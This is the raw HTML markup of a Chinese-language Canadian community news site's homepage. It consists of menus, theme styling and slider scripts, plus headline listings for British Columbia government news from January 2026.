<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_8 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .slide-meta-cat{display:inline-block}.tdi_8 .td-post-author-name{display:inline-block}.tdi_8 .td-post-date,.tdi_8 .td-post-author-name span{display:inline-block}.tdi_8 .td-post-comments{display:inline-block}.tdi_8 .td-slide-nav{font-size:55px}.tdi_8 .td-slide-nav-svg svg{width:55px}.tdi_8 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_8 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"autoplay":"7","limit":"7","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","ms_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "2";
block_tdi_8.block_type = "td_block_slide";
block_tdi_8.post_count = "7";
block_tdi_8.found_posts = "2234";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "320";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8 class="td_block_inner"><div id="tdi_9" class="td-theme-slider iosSlider-col-2 td_mod_wrap"><div class="td-slider "><div id="tdi_9_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11793#respond">0</a></div></div></div></div><div id="tdi_9_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11791#respond">0</a></div></div></div></div><div id="tdi_9_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11788#respond">0</a></div></div></div></div><div id="tdi_9_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11786#respond">0</a></div></div></div></div><div id="tdi_9_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11783#respond">0</a></div></div></div></div><div id="tdi_9_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11778#respond">0</a></div></div></div></div><div id="tdi_9_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11776#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"4","block_type":"td_block_7","separator":"","custom_title":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "2234";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "559";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
        <div class="item-details">
